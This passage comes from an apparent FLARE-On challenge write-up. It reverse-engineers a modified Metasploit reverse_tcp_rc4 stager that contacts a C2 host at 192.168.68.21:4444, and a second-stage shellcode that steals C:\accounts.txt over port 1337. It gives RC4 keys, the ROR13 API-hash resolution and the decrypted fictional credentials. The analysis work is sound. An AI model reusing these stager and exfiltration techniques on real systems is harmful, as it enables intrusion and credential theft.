0<br>ZF.<br>$\mathbf{1}$<br>SF <sub>0</sub><br>OF 0<br>DE 0<br>CF 0<br>TF 1 IF 1<br>00000000 (ERROR_SUCCESS)<br>LastError<br>LastStatus C000000D (STATUS_INVALID<br>$\overline{\phantom{a}}$<br>← Unlocked<br>Default (stdcall)<br>▼∣<br>- 5<br>[esp+4] 004A3988 &"ShellcodeRunn<br>1:<br>[esp+8] 003BCE44 shellcoderunner<br>3:<br>Fesp+C1 7EFDE000<br>$Fesn+101.00000724$ |

<span id="page-9-0"></span>**Figure 17: Start of the decoded shellcode**

The decoded payload contains many shellcode hashes. Searching for the values, again, leads us to Metasploit. After examining the general shellcode structure, we determine that we are looking at a slightly modified version of the "stager\_reverse\_tcp\_rc4" stager payload. Its source assembly with comments is available at [https://github.com/rapid7/metasploit-](https://github.com/rapid7/metasploit-framework/blob/master/external/source/shellcode/windows/x86/src/stager/stager_reverse_tcp_rc4.asm)

[framework/blob/master/external/source/shellcode/windows/x86/src/stager/stager\\_reverse\\_tcp\\_rc4.asm.](https://github.com/rapid7/metasploit-framework/blob/master/external/source/shellcode/windows/x86/src/stager/stager_reverse_tcp_rc4.asm)

The only differences to the original source are the keys used for encoding the network traffic. [Figure 18](#page-10-0) shows that this sample uses the key "KXOR" for encoding the length of the payload (instead of the original "XORK") and the RC4 key "killervulture123".





<span id="page-10-0"></span>**Figure 18: Decoding keys in the stager shellcode**

Further inspecting the stager, we see that it connects to the hard-coded IP address 192.168.68.21 on port 4444 (see [Figure 19\)](#page-11-0), receives a 4-byte length, and then receives that number of bytes. The stager RC4 decrypts the received bytes with the aforementioned key and executes the result.





<span id="page-11-0"></span>**Figure 19: C2 connection code**

## SECOND-STAGE PAYLOAD ANALYSIS

In Wireshark we identify the connection to the C2 server by using the filter: tcp.port==4444. To extract the bytes sent from the C2 server we first right click one of the packets and select *Follow TCP Stream*, change the data type at the bottom to "Raw", and save the raw bytes to the file payload.bin. The first four bytes of this data is the XOR-encoded length that decodes to 0x4D7. RC4 decrypting the remaining 0x4D7 bytes results in a second-stage shellcode payload.

After disassembling the decrypted shellcode in IDA Pro using 32-bit mode, we see the shellcode uses runtime linking to dynamically resolve function pointers for Window APIs. Using a rebased address of 0x240000, we see the function at virtual address (VA) 0x2401F1 is responsible for resolving the Windows APIs and expects two DWORDs as arguments, a DLL and API name hash respectively. We also see that the function at VA 0x24038F uses these resolved Windows APIs.

The API resolving function iterates the process environment block's (PEB) loaded module list, capitalizes each DLL name, and uses an additive rotate-13 (ROR13) hashing algorithm to compute a DLL name hash. It compares the computed DLL name hash with the provided hash input. If a match is found, the function iterates the loaded DLL's export table and computes an API hash for each export name using the same additive ROR13 hashing algorithm, but without capitalization. If a match is found with the input API name hash, the function has successfully found the API function and returns a pointer to this function. Otherwise, it returns zero.

If we return to the start of the shellcode, we see references to global data located at VA 0x24046D, 0x240479, and 0x24048D. Since we know how the API resolving function works, we now know the global data's purpose. As [Figure 20](#page-12-0) shows, VA 0x24048D stores a list of DLL and API name hashes, VA 0x24046D and 0x240479 are used to store the resolved function pointers, and the two strings "C:\accounts.txt" and "intrepidmango" follow.





## <span id="page-12-0"></span>**Figure 20: Global data**

To resolve the function hashes, we have multiple tools at our disposal:

- We can use the IDA Pro shellcode hashes search plugin.py Python script available at <https://github.com/fireeye/flare-ida>
- We can use an emulation tool such as scdbg [\(https://github.com/dzzie/SCDBG\)](https://github.com/dzzie/SCDBG)
- We can resolve the APIs dynamically in a debugger

Using the last technique, we launch and debug the shellcode. Our debugging session has positioned the shellcode at VA 0x240100 and hence our previous virtual addresses seen statically in IDA Pro will be off by 0x100 bytes. [Figure 21](#page-12-1) shows the global data after running to the breakpoint set at VA 0x24013F.



## <span id="page-12-1"></span>**Figure 21: Resolved API function pointers**

To better understand the code in IDA Pro at VA 0x24038F that uses these resolved API function pointers, we define two structures with the corresponding API names as seen in [Figure 22.](#page-13-0)





### <span id="page-13-0"></span>**Figure 22: API name structures**

Applying these structures and fixing pointers to global data gives us an understanding of the overall code flow for the function at VA 0x24038F as seen in [Table 1](#page-13-1) and [Figure 23](#page-14-0) below.



<span id="page-13-1"></span>**Table 1: Code flow for VA 0x24038F**





## <span id="page-14-0"></span>**Figure 23: Overview of function at VA 0x24038F**



## C2 COMMUNICATION ANALYSIS

Returning to Wireshark, we identify the final connection to the C2 server by using the filter: tcp.port==1337. Like before, we extract and save the raw bytes to the file accounts.txt.bin. Using either a Python script or a tool like CyberChef [\(https://gchq.github.io/CyberChef/\)](https://gchq.github.io/CyberChef/), we RC4 decrypt the exfiltrated data as shown in [Figure 24.](#page-15-0)



<span id="page-15-0"></span>**Figure 24: RC4 decryption in CyberChef**

Having decrypted the exfiltrated data, we definitively know what data was stolen from "Reynholm Industries" and can report back. As it turns out, there is also a FLARE-On challenge flag embedded in this data, h4ve\_you\_tri3d\_turning\_1t\_0ff\_and\_0n\_ag4in@flare-on.com, as seen more clearly in Figure [25.](#page-15-1)

```
roy: h4ve you tri3d turning 1t 0ff and 0n ag4in@flare-on.com: goat
moss:Pot-Pocket-Pigeon-Hunt-8:narwhal
jen:Straighten-Effective-Gift-Pity-1:bunny
richmond:Inventor-Hut-Autumn-Tray-6:bird
denholm:123:dog
```

```
Figure 25: Decrypted contents of C:\accounts.txt
```


